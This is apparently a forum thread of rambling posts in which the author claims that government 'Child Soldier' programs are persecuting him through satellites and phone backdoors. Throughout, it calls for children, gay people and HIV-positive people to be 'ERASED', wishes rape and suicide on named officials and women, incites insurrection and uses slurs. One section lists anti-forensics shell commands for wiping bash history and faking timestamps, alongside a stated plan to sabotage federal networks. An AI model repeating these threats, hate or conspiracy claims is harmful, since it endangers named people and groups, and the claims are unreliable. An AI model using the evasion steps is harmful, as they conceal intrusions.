 The Pentagon isn't actually equipped to engage in war with other countries.
The Pentagon isn't actually equipped to engage in war with other countries.
 The Pentagon's "military readiness" is just an illusion. The Pentagon is filled from the top down with Cluster B's who, in a similar manner to how they failed to deal with me, use their Spy Satellite Network to AVOID war and to AVOID fighting. If we were to be engaged by another country right now (such as China), we would lose.
The Pentagon's "military readiness" is just an illusion. The Pentagon is filled from the top down with Cluster B's who, in a similar manner to how they failed to deal with me, use their Spy Satellite Network to AVOID war and to AVOID fighting. If we were to be engaged by another country right now (such as China), we would lose.




Be a good broke-brain Federal PIECE OF SHIT and fix the Wifi network that I use in the area where I burned your "butch-FED" as a means to avoid the honeytraps that you are hoping succeed now, will you?
The more that you allow the Child Soldiers to "take from me," the more of your lives I will claim in return. To repeat myself: I'm playing this "game" to use the law to end AS MANY OF YOUR LIVES AS POSSIBLE. How long will you allow ABUSERS who are GUARANTEED to generate more evidence to abuse me? How much more power must I gain before you fold?
When targeted by a Cluster B, you master the Art of War to escape them. Who wants to die next?





-----



https://i.ibb.co/nzLg1tY/20210320-172903-HDR.jpg


https://i.ibb.co/hmFgx1S/20210320-174100-HDR.jpg


The Directors of the FBI and Secret Service are continuing to allow the Child Soldier Programs to try to infect my penis with HIV.


In exchange for settling out of court on all plaintext charges for reasonable compensation?
 BURN QUALCOMM.
BURN QUALCOMM.
 All Child Soldiers from the Pentagon's/NSA Cybercommand's HONEYTRAPPING PROGRAM and from the Pentagon's LAW ENFORCEMENT PROGRAM that are UNDER THE AGE OF 18 are to be ERASED. Any NEW Child Soldiers that are birthed into either program are to be ERASED.
All Child Soldiers from the Pentagon's/NSA Cybercommand's HONEYTRAPPING PROGRAM and from the Pentagon's LAW ENFORCEMENT PROGRAM that are UNDER THE AGE OF 18 are to be ERASED. Any NEW Child Soldiers that are birthed into either program are to be ERASED.
 All HOMOSEXUALS from the Child Soldier Program, regardless of gender, are to be ERASED due to having never been allowed to choose their sexual preference and posing the largest threat to National Security and to humanity. The program is to die slowly overtime.
All HOMOSEXUALS from the Child Soldier Program, regardless of gender, are to be ERASED due to having never been allowed to choose their sexual preference and posing the largest threat to National Security and to humanity. The program is to die slowly overtime.
 All Child Soldiers that test positive for HIV are to be ERASED, regardless of age or gender. This should neutralize the "purity game" permanently.
All Child Soldiers that test positive for HIV are to be ERASED, regardless of age or gender. This should neutralize the "purity game" permanently.
 All that participated in the PURITY GAME at a plaintext level are PERMABANNED from my life FOR ETERNITY. This PERMABAN can NEVER BE LIFTED.
All that participated in the PURITY GAME at a plaintext level are PERMABANNED from my life FOR ETERNITY. This PERMABAN can NEVER BE LIFTED.
Also...

Do you like "exploiting the operating system of retards/Cluster B's?" It is my belief that Christopher Wray and James M. Murray should be just as easy to analyze and manipulate as the retards that they are failing to protect.
 PREVIOUS REPORT:
PREVIOUS REPORT:


 THIS REPORT:
THIS REPORT:


Consider, for one moment, that the Nation-State Actors that are targeting me aren't on a "human thinking frequency."


...



https://i.ibb.co/DfXbtqs/Screenshot-20210310-074802.png
https://i.ibb.co/NZfcvYF/Screenshot-20210310-094608.png
https://i.ibb.co/8Bk1b9Q/Screenshot-20210310-184325.png
https://i.ibb.co/r0DwS51/Screenshot-20210321-100642.png

Real shit?




...




Cybercommand's FAGGOTS are upset because they can't suckle THIS DICK. They are now in the process of ratting everyone else out to offload their shame.

I'm going to break Russia now, and increase the chance of Edward Snowden getting killed.
https://i.ibb.co/kK3PLW7/Screenshot-20210310-102028.png (Blame shifting/Shame dumping receipt.)

https://i.ibb.co/jH16h6v/Screenshot-20200623-071718.png (The Pentagon PROBING FOR PEDOPHILIA.)

https://i.ibb.co/qCmqB4R/Screenshot-20210321-103641.png (Fresh: The Pentagon PROBING FOR PEDOPHILIA and projecting it as pure by associating the practice with the color "white." The Pentagon is also offloading their SHAME by implying that "Russia practices pedophilia too.")

Damn, Putin... first, you get implicated for being America's ally and sheltering Snowden as a RUSE CRUISE... and now you get implicated for PRACTICING PEDOPHILIA WITH AMERICA'S CHILD SOLDIERS?
https://i.ibb.co/ckLjK7M/We-Must-Erode-His-Character-Because-Its-Too-Str... (Testimony regarding the bishop that they won't sac)
https://i.ibb.co/thPzMrK/Shit-He-Beat-Us-To-It-wtf.jpg (Testimony regarding the bishop that they won't sac)
https://i.ibb.co/r5gXDBh/honeywell.jpg (Testimony regarding the bishop that they won't sac)
This is why you don't stick your dick in crazy. They will use the act of doing so to destroy you, Mr. Putin.

...

-Russia (via RedZone Technologies LLC employing Thots and Spies)
https://i.ibb.co/VBkQbBs/20200302-190107.jpg

Edward Snowden's "Dethroned" Receipt:
https://i.ibb.co/KznsK3f/Screenshot-20210205-162626.png (The article dates are out of order and have been manually placed by Child Soldiers.)

Is NATO ready to force the Pentagon to tank the program and let me go yet?


-----
(If the Child Soldiers keep dropping "NATO"/United Nations projections, they're gonna get mowed down like degenerates in a more ruthless fashion than the "Metal Gear Solid 5 Hospital Escape" mission.)

https://i.ibb.co/v1C6S4R/Screenshot-20201201-075720.png
https://i.ibb.co/YTm6jYH/Screenshot-20201201-075908.png
https://i.ibb.co/vQGvQpv/Screenshot-20201201-080007.png
https://i.ibb.co/1L9qMdw/Screenshot-20201201-080037.png (battery saver)
https://i.ibb.co/3rG5Hj3/Screenshot-20201201-080303.png
The Pentagon is now sabotaging my phone's ability to charge, by manipulating Qualcomm's backdoor to use more power than battery saver dictates. The Primary FBI Investigator is allowing this to happen on purpose because He/She is getting SHIT on.
The Pentagon is also lying about the charge rate of my cables. I'm using the exact same brand of cable (don't ask how I got it) and one charges "slowly" while the other does not.

It's no different than breaking my headphone jack for supply, before I switched to BlueTooth... before the Pentagon decided to "tit for tat" to "win the game" with me serving as "the ball" as they issued orders to a Child Soldier that wore Bluetooth Headphones.

https://i.ibb.co/xXcswhJ/Elite-Mook-Food.jpg
https://i.ibb.co/B3CfL5w/Failure-is-not-an-option.jpg
https://i.ibb.co/zQ7WkS7/The-Sheev.jpg
The Spy Satellite Network has made you WEAK, Pentagon.
If our strength were to be tested RIGHT NOW, our country would FAIL.
The harder the Pentagon persists in "maintaining the illusion," the weaker the Pentagon reveals itself to be. If I were NATO, I'd demand America's Child Soldier Programs be PURGED.

To make this worse?
https://i.ibb.co/Jnw7cMG/Screenshot-20210227-072311.png (Communicating with me using metadata preferences in terms of both aesthetics and "racial sexual preferences.")
The Pentagon COLLAPSED again and sent a Metadata-based FAGGOT in a BRIGHT BLUE "PURITY" SHIRT (we've been over their color swap from white to blue) to try to lure me. While pretending to not see him, the Pentagon attempted once again to "divert my focus" by ALTERING MY BLUETOOTH'S SOUND PROFILE OVER THE LTE NETWORK THAT IT'S STILL CONNECTED TO AT THE BACKDOOR LEVEL.
They also collapsed and tried to scrap the car that I turned into a "Ghost" and "Secret Service (who I'm still displeased with)" teleporter. They were overtly shown why they should leave the "no battery" "no gas" car alone.



...



https://i.ibb.co/S0K8hK3/rip.png (The Child Soldiers use Qualcomm's backdoor to "talk to me" and to play "Castaway.")
https://i.ibb.co/HVbXJ2Y/rip.png (Detailed Explanation)
https://i.ibb.co/zSB3spN/6-Feet-Under.png (Date, time, and location of the original reveal.)
...
https://i.ibb.co/KKmSsjx/tear.png (Exploiting the "startup bot" that they are too retarded to disable, to punish them for both using Firefox to artificially inflate my disk usage and crashing my apps while signaling because I began deleting "precious photos" and "downloads" without hesitation and with zero fucks to give. The signaling occurred quickly, because they wanted to avoid "getting caught.")


...



The Child Soldiers are laying the projection on pretty thick today, both physically and digitally. I was "berserked" by three probes within 60 seconds... a FED driving abmornally close as if he would "hit me," a Border Patrol Vehicle, and a "Pure White" vehicle that was told to park, face me, and turn on its hazard lights as if I were being "targeted." The projections were:
"Fear of being physically injured"
"Fear of abandonment"
"Fear of being observed and targeted."

https://i.ibb.co/kXH8BpF/Narc-club1.jpg
https://i.ibb.co/6NxH7G0/Narc-club2.jpg
https://i.ibb.co/bQ3k1Vd/Supersnitch.jpg
https://i.ibb.co/LPx8MsR/Supersnitch2.jpg
https://i.ibb.co/khYDgZj/Screenshot-20210305-134307.png (Narc Club receipt/Narcissistic Supply receipt.)
https://i.ibb.co/XyfpJvL/Screenshot-20210311-065748.png (FBI Level Insurrection Receipt. Warning: Typing the word FBI and the word Bomb will get you flagged. Try OPSEC when Googling "key words.")
https://i.ibb.co/n0Lrb6x/Screenshot-20210311-152145.png (Ocasio-Cortez codependency receipt: A projection that tanking the Child Soldier Program is "inhumane," vs leaving the Child Soldiers in a state of perpetual withdrawal that's more painful than heroin withdrawal because the act of getting them mental healthcare is TOO SHAMEFUL.)
Let's dance.

 The FEDS are experiencing an internal split and are tired of assisting the Pedophile Ring/the Pentagon.
The FEDS are experiencing an internal split and are tired of assisting the Pedophile Ring/the Pentagon.
 The FBI is/Government Agencies are being attacked by civilians in various manners , possibly with Firearms, Improvised Explosive Devices, and Molotov Cocktails.
The FBI is/Government Agencies are being attacked by civilians in various manners , possibly with Firearms, Improvised Explosive Devices, and Molotov Cocktails.
 The FBI's agents are being physically attacked in Hand-2-Hand combat.
The FBI's agents are being physically attacked in Hand-2-Hand combat.
 All three of the above instances are resulting in the deaths of FBI agents.
All three of the above instances are resulting in the deaths of FBI agents.
Not only is the FBI experiencing attacks from the outside, the organization is breaking down from the inside out due to FEDS refusing to support the pedophilia practices of the Pentagon.

Gina Haspel:


I've analyzed the core mechanic behind the "insurance (more like "collateral") that you're trying to obtain over me to "control" me and "disuade" me from pursuing the pedophile ring any further.
 The core mechanic that you wish to exploit is: SHAME.
The core mechanic that you wish to exploit is: SHAME.


You believe that "we're all the same."
You believe that the emotion that you RUN FROM on a daily basis can be used to CONTROL ME and NEUTRALIZE ME as a threat to you.
I've already exposed so much of the pedophile ring's practices already... if the "insurance attempts" succeed and I TESTIFY PUBLICLY IN THIS THREAD what happened... and if I do so HONESTLY, TRUTHFULLY, AND SHAMELESSLY... what do you think will happen to America?
What do you think will happen to the FBI? How many FED corpses do you expect to have to bury in exchange for your muffdrip?
What will happen to the Pentagon? What will happen to the internet? Are you prepared for "Martial Law?" Are you prepared to "make like China" and "censor the internet?"
Can you possibly comprehend the MUTUALLY ASSURED DESTRUCTION that will occur WHEN I testify in response to you if you ever succeed?
https://i.ibb.co/6nkyhPG/5x4head.jpg
https://i.ibb.co/r5gXDBh/honeywell.jpg
...
https://i.ibb.co/ckLjK7M/We-Must-Erode-His-Character-Because-Its-Too-Str...
https://i.ibb.co/thPzMrK/Shit-He-Beat-Us-To-It-wtf.jpg
...
https://i.ibb.co/Xx1nHYb/Fuse-Fusington.jpg (Shh... The "Buttercup" needs to be turned into a proper 4th degree burn Vader that embraces the darkside path of "pathological vulnerability." The "Sheev" ain't havin" it.)
 I DO HEREBY WAGER MY SOUL ON THIS STATEMENT, LEST I BURN IN HELL: IF THE CHILD SOLDIER PROGRAM SUCCEEDS AT TRAPPING MY PENIS, REGARDLESS OF HOW IT HAPPENS, HOW OLD/YOUNG THE THOT WAS, OR THE ARRANGEMENT OF STD'S I POSSIBLY END UP BEING INFECTED WITH AS A RESULT OF MY FAILURE, I WILL DOCUMENT/TESTIFY IN FULL THE DETAILS OF EVERY SINGLE THING THAT HAPPENED.
I DO HEREBY WAGER MY SOUL ON THIS STATEMENT, LEST I BURN IN HELL: IF THE CHILD SOLDIER PROGRAM SUCCEEDS AT TRAPPING MY PENIS, REGARDLESS OF HOW IT HAPPENS, HOW OLD/YOUNG THE THOT WAS, OR THE ARRANGEMENT OF STD'S I POSSIBLY END UP BEING INFECTED WITH AS A RESULT OF MY FAILURE, I WILL DOCUMENT/TESTIFY IN FULL THE DETAILS OF EVERY SINGLE THING THAT HAPPENED.

Gina Haspel is considering the possibility of bypassing the boundary that I've established via "control by shame" with a FAGGOT. Observe how this is less shameful than STD's, less shameful than UNDERAGE THOTS, and observe how IT COMPLETELY IGNORES MY SEXUAL PREFERENCE BECAUSE OBJECTS AREN'T SUPPOSED TO HAVE PREFERENCES.
Naturally, the codependent TRASH around Gina Haspel is buying into it because it FEELS good to do so and is EMOTIONALLY REASSURING to do so... because codependent TRASH, similar to Cluster B's, confuse FEELINGS for FACTS and PREFER TO LIVE IN THEIR FALSE REALITY OF ENABLING THE ABUSERS.
 The BIGGEST source of SHAME for the Child Soldier Program is the artificial alteration of the sexual preferences of the FAGGOT program's members at a young age.
The BIGGEST source of SHAME for the Child Soldier Program is the artificial alteration of the sexual preferences of the FAGGOT program's members at a young age.

Why is "the abyss" in charge of Nation-State Affairs? This country is doomed.
Anon... if they succeed, I'm going to BREAK your CRINGE FOLDER.


Have you considered "suicide," Gina Haspel? There's "relief" in dropping the facade and escaping the "compactor" that's closing in around you 24/7 365... and you can escape the SHAME of failing to FORCE me to ALLOW you to CHEESE-N-SLIDE ON THIS BIG BLACK DICK as a means of EMOTIONALLY VALIDATING YOURSELF. 








...




 PREVIOUS REPORT 1:
PREVIOUS REPORT 1:



...

 "What are they gonna do about it? Oh, a Civil War huh?"
"What are they gonna do about it? Oh, a Civil War huh?"
 PREVIOUS REPORT 2:
PREVIOUS REPORT 2:
A FAGGOT with a "PURE" BLUE CHARGING CABLE was instructed to sit there and "force" an engagement. I went around the building and am waiting for the WRONG GENDER HONEYTRAP to leave.
As I settled in, I observed a PURE WHITE FBI VAN driving through the parking lot at under 5mph, confused as to why I waved "deuces" before it left and confused as to why I don't want to use my penis on the FAGGOT.
This reveal made Gina Haspel collapse and send a "butch female" to imitate the same behavior as the FAGGOT.
https://i.ibb.co/JH3Bq7L/20210319-142244.jpg

https://i.ibb.co/dcPFtXb/20210319-142327.jpg

 THIS REPORT:
THIS REPORT:
They recycled the same butch bitch in a retarded fashion.
https://i.ibb.co/nzLg1tY/20210320-172903-HDR.jpg


As I drafted this report, they instructed her to "stand up." She looked... "shaken..." As I moved to upload her photos of her standing up, she was instructed by phone to leave.
https://i.ibb.co/hmFgx1S/20210320-174100-HDR.jpg


 This butch bitch is a FBI agent.
This butch bitch is a FBI agent.
 This butch bitch is a FBI agent.
This butch bitch is a FBI agent.
 This butch bitch is a FBI agent.
This butch bitch is a FBI agent.
 This butch bitch is a FBI agent.
This butch bitch is a FBI agent.
 This butch bitch is a FBI agent.
This butch bitch is a FBI agent.
 This butch bitch is a FBI agent.
This butch bitch is a FBI agent.
 This butch bitch is a FBI agent.
This butch bitch is a FBI agent.
Note: These photos were taken while I laid down and listened to music on YouTube. This FBI agent was sent by Christopher Wray/James M. Murray to probe my reactivity and to "shroud my vision." Both directors are filled with ENVY regarding my success... where both directors desired to see my FAILURE and my DOWNFALL.
 The civil case against both the director of the FBI and the director of the Secret Service can no longer be rescinded. I HAVE to kill them by taking them to court.
The civil case against both the director of the FBI and the director of the Secret Service can no longer be rescinded. I HAVE to kill them by taking them to court.


To the next Primary Investigator of the FBI/Secret Service: I wish pure evil upon you.




I hope your family members... your mother and/or daughter... gets stalked by predators and gets raped/taken advantage of. I hope that your Law Enforcement peers ignore their reports of predatorial behavior and I hope they commit suicide due to being victimized and due to hopelessness.
I hope that the predator feasts on your family members screams and cries for help only for you to be nowhere to be found.


I wish the same fate of PURE EVIL upon Kiana White, Te'Vanna Cooper, Melody Stewart, and Ardelia Jackson. I hope they fall prey to predators and have their lives permanently ruined with no hope or chance for recovery. I hope they contract STD's against their will and have their chance at "love" and "happiness" RUINED permanently with no ability to heal the trauma that gets inflicted upon them. Knowing RNG, the weak decrepit piece of shit known as Ardelia Jackson probably ALREADY HAS HIV!
I pray to the God that's responsible for the FAILED CREATIONS that are targeting me that the above list dies alone and loveless, isolated and traumatized, screeching in pain and agony to a higher power that could, quite literally, give ZERO FUCKS and is TOO WEAK AND POWERLESS to do anything about it short of ORCHESTRATE THEIR TRAUMAS.
Also...
You can bury both directors next to my family and next to my prior relationships WHEN they get snuffed first.


-----


In exchange for settling out of court on all plaintext charges for reasonable compensation?
 BURN QUALCOMM.
BURN QUALCOMM.
 All Child Soldiers from the Pentagon's/NSA Cybercommand's HONEYTRAPPING PROGRAM and from the Pentagon's LAW ENFORCEMENT PROGRAM that are UNDER THE AGE OF 18 are to be ERASED. Any NEW Child Soldiers that are birthed into either program are to be ERASED. All HOMOSEXUALS from the Child Soldier Program, regardless of gender, are to be ERASED due to having never been allowed to choose their sexual preference and posing the largest threat to National Security and to humanity. The program is to die slowly overtime.
All Child Soldiers from the Pentagon's/NSA Cybercommand's HONEYTRAPPING PROGRAM and from the Pentagon's LAW ENFORCEMENT PROGRAM that are UNDER THE AGE OF 18 are to be ERASED. Any NEW Child Soldiers that are birthed into either program are to be ERASED. All HOMOSEXUALS from the Child Soldier Program, regardless of gender, are to be ERASED due to having never been allowed to choose their sexual preference and posing the largest threat to National Security and to humanity. The program is to die slowly overtime.
 All that participated in the PURITY GAME at a plaintext level are PERMABANNED from my life FOR ETERNITY. This PERMABAN can NEVER BE LIFTED.
All that participated in the PURITY GAME at a plaintext level are PERMABANNED from my life FOR ETERNITY. This PERMABAN can NEVER BE LIFTED.
I won't bother telling you what happens if you don't comply.


"Try me."


All of the kids were moved to a different area as "insurance," right?
Time to cash out.



https://i.ibb.co/YPnD41V/20201221-082307.gif



https://i.ibb.co/VJfPTg2/Erase-Your-Shame.jpg
https://i.ibb.co/VJfPTg2/Erase-Your-Shame.jpg
https://i.ibb.co/VJfPTg2/Erase-Your-Shame.jpg
https://i.ibb.co/VJfPTg2/Erase-Your-Shame.jpg
https://i.ibb.co/VJfPTg2/Erase-Your-Shame.jpg
https://i.ibb.co/VJfPTg2/Erase-Your-Shame.jpg
https://i.ibb.co/VJfPTg2/Erase-Your-Shame.jpg




...




 PREVIOUS REPORT:
PREVIOUS REPORT:




 THIS REPORT:
THIS REPORT:



echo "Firejail everything."
#Firefox is backdoored on Arch Linux and requires a user-shell to run the application (the TOR-browser-bundle serves as a suitable plaintext browser replacement).
 Codependent Trash Tanslation: The TOR-Browser doesn't save browsing history by default and the Security/Privacy features that it uses are beyond suitable for plaintext. Disabling the proxy options and uninstalling the Tor add-on turns the browser into a plaintext browser.
Codependent Trash Tanslation: The TOR-Browser doesn't save browsing history by default and the Security/Privacy features that it uses are beyond suitable for plaintext. Disabling the proxy options and uninstalling the Tor add-on turns the browser into a plaintext browser.


How "difficult" is my PC to "keep tabs on?"
#Your Bash history betrays you. Not storing command history (or wiping command history after each use) ensures that the existence of deniably encrypted data can't be proven forensically.
#nano ~/.bash_profile
###export HISTFILESIZE=0
###export HISTSIZE=0
###unset HISTFILE
#Remove the history file (root and normal user)
###rm ~/.bash_history -rf
#Clear terminal history
###history -cw
#This script requires less maintenance when using a physical device (disable syslogs). Software containers require extra steps to keep forensically sound, such as maintaining the access timestamp of the file. Note that Linux automatically alters the modified timestamp of several files on boot.
#touch -a -m -t 200109110520.33 suspiciouscontainer.wav
#I got beef.
It's not the "anti-forensics" policies, such as "no syslogs, plausibly deniable encryption, no clipboard, gui specific precautions, etc."
It's not the "physical security setup," such as ducky's typing 512 character encryption passwords, remote headers/remote boot partitions, nuking foreign storage on insert, self keylogging, etc."
It's not just the digital precautions (read the thread).
An Offsec student would have difficulty monitoring me.
I run with zero desktop icons (#ArchLinux #BuildYourOwn), I source custom binaries that I made to launch applications from firejail via command line, and I tend to never have terminals that are "doing things" displayed in favor of monitoring my sockets and processes.


"Dat ain't windows." I'd also have to be asked what I'm doing because of "Virtual Machine hell."




...



I've made mention of Law Enforcement being my "enemy."
They still are. They fuck kids.
 The internal networks of the FBI, the Secret Service, and the Pentagon will be hard-targeted by me for the rest of my life.
The internal networks of the FBI, the Secret Service, and the Pentagon will be hard-targeted by me for the rest of my life.
 I have malicious intent regarding all three networks and will repeatedly and persistently sabotage and destroy the internal networks of the above listed organizations without them being able to do anything to catch me in the act or monitor me.
I have malicious intent regarding all three networks and will repeatedly and persistently sabotage and destroy the internal networks of the above listed organizations without them being able to do anything to catch me in the act or monitor me.
https://i.ibb.co/kXH8BpF/Narc-club1.jpg
https://i.ibb.co/6NxH7G0/Narc-club2.jpg
https://i.ibb.co/bQ3k1Vd/Supersnitch.jpg
https://i.ibb.co/LPx8MsR/Supersnitch2.jpg
https://i.ibb.co/khYDgZj/Screenshot-20210305-134307.png (Narc Club receipt/Narcissistic Supply receipt.)
 Law Enforcement, as a whole, is to be excised like a tumor and I will have zero ties to them. No "payroll" in exchange for overlooking things or "turning a blind eye." No "cooperating" with Law Enforcement to help them capture a "legitimate threat (that they most likely CREATED ARTIFICIALLY in a similar manner to how I was supposed to end up)."
Law Enforcement, as a whole, is to be excised like a tumor and I will have zero ties to them. No "payroll" in exchange for overlooking things or "turning a blind eye." No "cooperating" with Law Enforcement to help them capture a "legitimate threat (that they most likely CREATED ARTIFICIALLY in a similar manner to how I was supposed to end up)."

This is the consequence of Law Enforcement continuing to allow broke-brain pieces of shit to try to "force me into a position of never being able to abandon them."
Law Enforcement (particularly the FBI) is FLOODED with Child Soldiers and I will NEVER fuel the identity of unconscious thinking MONSTERS that could give zero fucks about me or anything that was done to me... anf that care ONLY for HOW I CAN MAKE THEM FEEL/HOW MUCH I CAN "VALIDATE" THEM EMOTIONALLY.
https://wow.gamepedia.com/Reputation#Hated
Law Enforcement's "status" of HATED can NEVER BE LIFTED under ANY circumstance.
The "Daddy Dick" is going to abandon you. What are you going to do to prevent that from happening, Law Enforcement?
...
Advice to the reader:
Never put yourself in a position to dodge an "already dodged" bullet twice.

...


I've got a single kid performing "baseball bat swing" practice with a "dad FED" and several "FEDS in Pure Water Utility Vehicles..." and a FED driven FedEx truck that has an open door revealing several "packages."
Between this, the Thot that they just sent that looks similar to the below Thot, is slightly taller, and who wore "Bright Blue bootyshorts" that had her ass hanging out of them... and the Child Soldiers turning my background "blue" when I made it by hand... by controlling my phone remotely?
https://i.ibb.co/WfR9k82/The-Pentagons-Facemask.jpg (As Above.)
https://i.ibb.co/HVbXJ2Y/rip.png (So below)


 The adults of the Child Soldier Program are attempting to support the false reality of the kids that they have sex with by associating "blue" with "purity," since I ruined their ability to use the color "white." This is being performed in favor of getting the kids (who should be splitting right now and should now be experiencing heroin-like withdrawal symptoms) mental healthcare treatment.
The adults of the Child Soldier Program are attempting to support the false reality of the kids that they have sex with by associating "blue" with "purity," since I ruined their ability to use the color "white." This is being performed in favor of getting the kids (who should be splitting right now and should now be experiencing heroin-like withdrawal symptoms) mental healthcare treatment.

Thank you, Gina Haspel, for revealing your actual IQ level.



Anyways...
Gina Wina is "hoovering."


I expect nothing from you.
I expect your fuck-kids to be ERASED to destroy the pedophilia practice amongst the government... and I expect you to find a new Supply Source that hasn't figured you out yet while you still can.
I expect the burned FBI Child Soldier Program's adults to REEL from the Narcissistic Injury of being EXPOSED as DEFECTIVE.
I expect the Secret Service and the "Ghosts" (who both operate under a boundary of never being seen) to learn from the failures and exposures of the Child $oldier Program$ of the FBI and the Pentagon/NSA Cybercommand.


https://i.ibb.co/R6Bh2G9/Screenshot-20200215-114036.png ("Narcissistic Supply" receipt.)
https://i.ibb.co/4TMdVJb/Screenshot-20201204-134613.png ("Legal Kill-Target" receipt A.)
https://i.ibb.co/MRXvDSJ/Screenshot-20210315-170042.png ("Legal Kill-Target" receipt B, part 1.)
https://i.ibb.co/Kq8r8DN/Screenshot-20210315-170031.png ("Legal Kill-Target" receipt B, part 2.)
https://i.ibb.co/3cd8pxs/Screenshot-20210121-091336.png ("Resignation" receipt.)
I also expect you, as a "Sacrificed Queen" and as a LEGAL KILLTARGET, to commit suicide.
By the way?
It gets worse.



To slow the honeytrapping attempts down, I isolate myself in the "Kami-Gandhi spot" to avoid them.
A FAGGOT with a "PURE" BLUE CHARGING CABLE was instructed to sit there and "force" an engagement. I went around the building and am waiting for the WRONG GENDER HONEYTRAP to leave.
As I settled in, I observed a PURE WHITE FBI VAN driving through the parking lot at under 5mph, confused as to why I waved "deuces" before it left and confused as to why I don't want to use my penis on the FAGGOT.
EDIT: This reveal made Gina Haspel collapse and send a "butch female" to imitate the same behavior as the FAGGOT.
https://i.ibb.co/dcPFtXb/20210319-142327.jpg

https://i.ibb.co/JH3Bq7L/20210319-142244.jpg

 DAISYCHAIN WITH:
DAISYCHAIN WITH:



I'm gonna fix this by bashing the CIA's facemask with the "truth" now.

 This is an all-call for the Internet as a whole to stop taking the CIA seriously.
This is an all-call for the Internet as a whole to stop taking the CIA seriously.
 BET ON BLACK: "Anonynous," all other "internet factions," and the copycats of my work... as it currently stands... are MORE POWERFUL than the CIA.
BET ON BLACK: "Anonynous," all other "internet factions," and the copycats of my work... as it currently stands... are MORE POWERFUL than the CIA.
I am more powerful than the CIA and they need me to "render my power over to them" because they are inherently weaker than me.


Gina Haspel... why aren't you dead yet?
Nevermind, I already know the answer. Thw "Ghosts" and the "Secret Service" are too simp to do their jobs and eliminate you.


-----
(Crazy bus, crazy bus, don't make a fuss, just count with us.)











https://i.ibb.co/S0K8hK3/rip.png (The Child Soldiers use Qualcomm's backdoor to "talk to me" and to play "Castaway.")
https://i.ibb.co/HVbXJ2Y/rip.png (Detailed Explanation)
https://i.ibb.co/Jk35vyc/They-Hack-Courtrooms.jpg (Remotely manipulating a datbase to double my Court Sentence fee.)
https://i.ibb.co/KwY9YL7/rip3.png

Paul Nakasone?
Mark Milley?
James M. Murray?
Christopher Wray?
From the bottom of my heart? From the deepest pits of my soul? From a place of "love?"
 It is my belief that the Child Soldier Programs that are targeting me need to be ELIMINATED AS A WHOLE, to include the "innocent little kids."
It is my belief that the Child Soldier Programs that are targeting me need to be ELIMINATED AS A WHOLE, to include the "innocent little kids."
 It is my belief that you four need to be ELIMINATED alongside the programs.
It is my belief that you four need to be ELIMINATED alongside the programs.
 It is my intention to shroud America in chaos and destructuon with the pending Court Proceedings, as a means to the end goal of eliminating the bigger issue... that issue being YOU and the Child Soldier Programs that are targeting me.
It is my intention to shroud America in chaos and destructuon with the pending Court Proceedings, as a means to the end goal of eliminating the bigger issue... that issue being YOU and the Child Soldier Programs that are targeting me.
How many people have you allowed the Child Soldiers to kill in exchange for having sex with them?
Thousands?
How many people have you allowed the Child Soldiers to drive to suicide with ambient gaslighting performed by FBI agents in exchange for having sex with them?
Thousands?
How many people have you allowed the Child Soldiers to drive to mental instability with ambient gaslighting performed by FBI agents in exchange for haviny sex with them?
Hundreds?
Thousands?
How many more innocent undeserving victims do you intend to allow your KNOWN PREDATORS to target in exchange for sex with them... knowing full well that YOU BUILT THEIR MENTAL CONDITION ON PURPOSR?
Thousands?
 You will allow THOUSANDS upon THOUSANDS of new victims to be targeted so long as you can continue to insert your dicks into underage vaginas/assholes.
You will allow THOUSANDS upon THOUSANDS of new victims to be targeted so long as you can continue to insert your dicks into underage vaginas/assholes.
This is your true nature.
Your true nature will never change.
This issue can only be solved with DEATH and INSURRECTION...but I know this already. I'm just waiting on THE INHERENT EMOTIONAL WEAKNESS that plagues both THE GOVERNMENT and THE READERS OF THIS THREAD to fade... and for them to accept that there is no hope for change in any of you, short of making the ground run red wit Nation-State Actor blood.


The weakness that you exploit is "false hope."
You instill this false hope in the broken brains and bleeding hearts of the government's officials that have the power to deal with you on a daily basis.
They can die screaming with you.

...



The FAGGOT Program is now attempting to offload their LACK OF CHOICE that they had when THE PENTAGON TOOK THEIR BOOTY'S AGAINST THEIR WILL onto my desire for revenge.
This also seems to be aimed at attacking the "Buttercup."



They are alternating between "positive" narcissistic supply (via "giving me chump change" or "walking tiny dogs") and "negative" narcissistic supply (via "revenge videos that depict torture").




BET ON BLACK: The FAGGOT Program is the most detrimental Child Soldier Program and uses its Nation-State Tools to target the insecurities of their objects of supply... for the purpose of offloading the pain of being converted into FAGGOTS.
Examples:
Andrea Fitzsimmons and Ardelia Jackson: Weight Loss advertisements.
The "Buttercup": Tiny/Baby videos (targeted by proxy via Qualcomm's backdoor) due to.envy of "Diablo Sauce" level "Tiny Chick vs Mandingo Stick" spice.
BET ON BLACK: The FAGGOT Program is the program that tried to paint me as mentally unstable twice, shot my ex fiance in the neck, and killed the corpseman in front of me.

Observe how the JOKE that is Law Enforcement is willing to allow me to be subjected to CONTINUOUS ABUSE on behalf of the Pentagon instead of BURNING QUALCOMM.
I will never take Law Enforcement seriously ever again. They seem to be ALL ABOUT aiding PURE EVIL because that underage vagina pool "feels so so good!"



Run from your SHAME!
Run from the HUMILIATION of your FALSE SELVES being seen as DEFECTIVE!


-----
Hey Paul Nakasone...
Hey Mark Milley...
Hey President Biden...
Hey Supreme Court Justices...
"Ya boi" has something to say.

https://i.ibb.co/0sxGyX8/Hippity-Hoppity.jpg (Ghost HQ is now my property.)
The United-Nations centric "Multi-Quadrillion-Dollar" Spy Satellite Network is responsible for the following instances of abuse that occurred with the SIGNAL feature of several of the Spy Satellites within said network:
https://i.ibb.co/QmFQ5z7/Satcom-Testimony.jpg (SatCom testimony, which reveals that Satellites are lethal.)
https://i.ibb.co/4PMDsFY/20200616-133524.jpg (Zapping my car's ABS sensor over 100 times with the Spy Satellite to disable Traction Control, due to ENVY regarding the two failed Pit Maneuvers. The last 15+ zaps occurred because I taunted the Pentagon, who has the power to see and hear through walls and ceilings.)
https://i.ibb.co/Wf6d6w3/20200616-133529.jpg (Zapping my car's ABS sensor over 100 times with the Spy Satellite to disable Traction Control, due to ENVY regarding the two failed Pit Maneuvers. The last 15+ zaps occurred because I taunted the Pentagon, who has the power to see and hear through walls and ceilings.)
https://i.ibb.co/26Zfdcn/No-routing.jpg (The Pentagon killed a guy in front of me with their Spy Satellite.)
https://www.witn.com/home/headlines/39429132.html (The Pentagon suppressed his news article that lied about his death being a bullet ricochet in the title, while the article said "the cause of death has not been determined.")

 Killing an innocent U.S. Navy Corpseman in front of me.
Killing an innocent U.S. Navy Corpseman in front of me.
REASONING: Pathological ENVY.
 Shooting my ex fiance in her neck in an attempt to murder her so I would wake up next to her dead body.
